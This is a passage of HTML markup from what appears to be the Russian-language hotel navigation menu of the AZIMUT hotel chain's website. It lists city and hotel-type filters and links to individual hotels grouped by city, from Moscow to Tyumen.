                                                                    data-city="vladivostok">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    Владивосток
                                                                </span>
                                                                <span class="hotels-nav-a__filter-option-amount"></span>
                                                            </button>
                                                                                                                    <button type="button" class="hotels-nav-a__filter-option"
                                                                    data-city="voronezh">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    Воронеж
                                                                </span>
                                                                <span class="hotels-nav-a__filter-option-amount"></span>
                                                            </button>
                                                                                                                    <button type="button" class="hotels-nav-a__filter-option"
                                                                    data-city="gelendzhik">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    Геленджик
                                                                </span>
                                                                <span class="hotels-nav-a__filter-option-amount"></span>
                                                            </button>
                                                                                                                    <button type="button" class="hotels-nav-a__filter-option"
                                                                    data-city="ekaterinburg">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    Екатеринбург
                                                                </span>
                                                                <span class="hotels-nav-a__filter-option-amount"></span>
                                                            </button>
                                                                                                                                                                            <button type="button" class="hotels-nav-a__filter-option"
                                                                    data-city="other">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    Другие города
                                                                </span>
                                                                <span class="hotels-nav-a__filter-option-amount"></span>
                                                            </button>
                                                                                                            </div>
                                                </div>
                                                                                                                                        <div class="hotels-nav-a__filter-item">
                                                    <div class="hotels-nav-a__filter-caption">
                                                        Тип объекта
                                                    </div>
                                                    <div class="hotels-nav-a__filter-options">
                                                        <button type="button" class="hotels-nav-a__filter-option active"
                                                                data-type="all">
                                                            <span class="hotels-nav-a__filter-option-text">
                                                                Показать все
                                                            </span>
                                                        </button>
                                                                                                                    <button type="button" class="hotels-nav-a__filter-option"
                                                                    data-type="1">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    Городские отели
                                                                </span>
                                                                <span class="hotels-nav-a__filter-option-amount"></span>
                                                            </button>
                                                                                                                    <button type="button" class="hotels-nav-a__filter-option"
                                                                    data-type="2">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    Парк отели
                                                                </span>
                                                                <span class="hotels-nav-a__filter-option-amount"></span>
                                                            </button>
                                                                                                                    <button type="button" class="hotels-nav-a__filter-option"
                                                                    data-type="3">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    Санатории
                                                                </span>
                                                                <span class="hotels-nav-a__filter-option-amount"></span>
                                                            </button>
                                                                                                            </div>
                                                </div>
                                                                                    </div>
                                    </div>
                                </div>

                                
                                <div class="hotels-nav-a__grid-item hotels-nav-a__grid-item_2">
                                                                                                                        <div class="hotels-nav-a__type" data-type="1">
                                                <div class="hotels-nav-a__logo">
                                                    <div class="hotels-nav-a__logo-inner">
                                                        
                                                        <div class="hotels-nav-a__logo-caption">
                                                            Городские отели
                                                        </div>
                                                                                                                                                                                    <div class="hotels-nav-a__logo-item"
                                                                     data-subbrand="1">
                                                                    <img src="/images/upload/1-metropol.svg"
                                                                         alt="Metropol"
                                                                         class="hotels-nav-a__logo-item-img"/>
                                                                    <span class="hotels-nav-a__logo-item-title">
                                                                        Metropol
                                                                    </span>
                                                                </div>
                                                                                                                            <div class="hotels-nav-a__logo-item"
                                                                     data-subbrand="2">
                                                                    <img src="/images/upload/5a9304ddc2d2c2955f65cc94b1343507.svg"
                                                                         alt="AZIMUT Сити"
                                                                         class="hotels-nav-a__logo-item-img"/>
                                                                    <span class="hotels-nav-a__logo-item-title">
                                                                        AZIMUT Сити
                                                                    </span>
                                                                </div>
                                                                                                                            <div class="hotels-nav-a__logo-item"
                                                                     data-subbrand="3">
                                                                    <img src="/images/upload/1-azimut-hotel.svg"
                                                                         alt="AZIMUT Отель"
                                                                         class="hotels-nav-a__logo-item-img"/>
                                                                    <span class="hotels-nav-a__logo-item-title">
                                                                        AZIMUT Отель
                                                                    </span>
                                                                </div>
                                                                                                                                                                        </div>
                                                </div>
                                                <div class="hotels-nav-a__list hotels-nav-a__list_columns-2">
                                                                                                                                                                        <div class="hotels-nav-a__city" data-city="moscow">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/moscow"
                       class="hotels-nav-a__city-title-link"
                    >
                        Москва
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="2"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/moscow/azimut-hotel-smolenskaya"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Сити"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Сити Отель Смоленская 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="2"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/moscow/azimut-hotel-olympic"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Сити"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Сити Отель Олимпик 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="2"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/moscow/azimut-hotel-tulskaya"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Сити"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Сити Отель Тульская 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="2"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/moscow/azimut-hotel-comcity"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Сити"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Сити Отель Комсити 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/moscow/azimut-hotel-skolkovo"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Отель Сколково (Новый отель)</span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/moscow/azimut-hotel-aerostar"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Отель Аэростар 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/moscow/azimut-hotel-derbenevskaya"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Отель Дербеневская 3*</span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="1"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/moscow/metropol-hotel-moscow"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-metropol (1).svg"
                                         alt="Metropol"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">METROPOL Отель 5*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="saint-petersburg">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/saint-petersburg"
                       class="hotels-nav-a__city-title-link"
                    >
                        Санкт-Петербург
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="2"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/saint-petersburg/azimut-hotel-saint-petersburg"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Сити"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Сити Отель 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/saint-petersburg/a-hotel-fontanka-saint-petersburg"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">A-ОТЕЛЬ Фонтанка 3*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="abakan">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/abakan"
                       class="hotels-nav-a__city-title-link"
                    >
                        Абакан
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/abakan/azimut-hotel-abakan"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Отель 3*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="astrakhan">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/astrakhan"
                       class="hotels-nav-a__city-title-link"
                    >
                        Астрахань
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="2"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/astrakhan/azimut-hotel-astrakhan"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Сити"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Сити Отель 3*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="vladivostok">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/vladivostok"
                       class="hotels-nav-a__city-title-link"
                    >
                        Владивосток
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="2"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/vladivostok/azimut-hotel-vladivostok"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Сити"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Сити Отель 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="voronezh">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/voronezh"
                       class="hotels-nav-a__city-title-link"
                    >
                        Воронеж
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="2"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/voronezh/azimut-hotel-voronezh"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Сити"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Сити Отель 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="ekaterinburg">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/ekaterinburg"
                       class="hotels-nav-a__city-title-link"
                    >
                        Екатеринбург
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="2"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/ekaterinburg/azimut-hotel-ekb-airport"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Сити"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Аэропорт Отель  4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/ekaterinburg/azimut-hotel-ekb-liner"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">A-ОТЕЛЬ Лайнер Аэропорт 3*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/irkutsk"
                       class="hotels-nav-a__city-title-link"
                    >
                        Иркутск
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/irkutsk/azimut-hotel-irkutsk"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Аэропорт Отель 4* (Новый отель)</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/yoshkar-ola"
                       class="hotels-nav-a__city-title-link"
                    >
                        Йошкар-Ола
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/yoshkar-ola/azimut-hotel-yoshkar-ola"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Отель 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/kazan"
                       class="hotels-nav-a__city-title-link"
                    >
                        Казань
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/kazan/azimut-hotel-kazan"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Отель Бауман 3*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/kaluga"
                       class="hotels-nav-a__city-title-link"
                    >
                        Калуга
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="2"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/kaluga/azimut-hotel-kaluga"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Сити"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Сити Отель 5*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/kemerovo"
                       class="hotels-nav-a__city-title-link"
                    >
                        Кемерово
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/kemerovo/azimut-hotel-kemerovo"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Отель 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/mirny"
                       class="hotels-nav-a__city-title-link"
                    >
                        Мирный
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/mirny/azimut-hotel-mirny"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Отель 3*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/murmansk"
                       class="hotels-nav-a__city-title-link"
                    >
                        Мурманск
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="2"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/murmansk/azimut-hotel-murmansk"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Сити"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Сити Отель 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/nalchik"
                       class="hotels-nav-a__city-title-link"
                    >
                        Нальчик
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/nalchik/azimut-hotel-nalchik"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Отель 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/nizhny-novgorod"
                       class="hotels-nav-a__city-title-link"
                    >
                        Нижний Новгород
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/nizhny-novgorod/azimut-hotel-nizhny-novgorod"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Отель 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/novosibirsk"
                       class="hotels-nav-a__city-title-link"
                    >
                        Новосибирск
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/novosibirsk/azimut-hotel-siberia"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Отель 3*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/orekhovo-zuevo"
                       class="hotels-nav-a__city-title-link"
                    >
                        Орехово-Зуево
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/orekhovo-zuevo/azimut-hotel-orekhovo-zuevo"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Отель 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/penza"
                       class="hotels-nav-a__city-title-link"
                    >
                        Пенза
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/penza/azimut-hotel-penza"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Отель 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/saransk"
                       class="hotels-nav-a__city-title-link"
                    >
                        Саранск
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/saransk/azimut-hotel-saransk"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Отель 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/stavropol"
                       class="hotels-nav-a__city-title-link"
                    >
                        Ставрополь
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/stavropol/azimut-hotel-stavropol"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Отель  4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/tambov"
                       class="hotels-nav-a__city-title-link"
                    >
                        Тамбов
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/tambov/azimut-hotel-tambov"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Отель 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/tobolsk"
                       class="hotels-nav-a__city-title-link"
                    >
                        Тобольск
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/tobolsk/azimut-hotel-tobolsk"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Отель 3*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/tula"
                       class="hotels-nav-a__city-title-link"
                    >
                        Тула
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="2"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/tula/azimut-hotel-tula"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Сити"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Сити Отель 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/tyumen"
                       class="hotels-nav-a__city-title-link"
                    >
                        Тюмень
                    </a>
                
                            </div>
